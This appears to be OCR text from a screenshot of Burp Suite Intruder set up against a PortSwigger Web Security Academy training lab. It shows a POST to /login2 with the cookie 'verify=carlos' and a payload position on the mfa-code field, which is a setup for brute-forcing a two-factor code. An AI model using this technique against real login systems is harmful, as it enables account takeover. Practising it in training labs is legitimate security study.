 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
GO GREEN
Schneider
Luu Quoc Anh
Target: https://0abf0059031499fb81d09d56005c0048.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0abf0059031499fb81d09d56005c0048.web-security-academy.net
3 Cookie: verify=carlos; session=rlYbuZaeTZQhZ4cZUFTPkZwl2jKIJy8V
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0abf0059031499fb81d09d56005c0048.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0abf0059031499fb81d09d56005c0048.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 mfa-code=§0194§
? Search... 0 matches
Clear
1 payload position
Length: 999
1 20°C
Nhiều mây
Search
PRE
1
W
zoom
ENG
INTL
5:40 PM
1/31/2024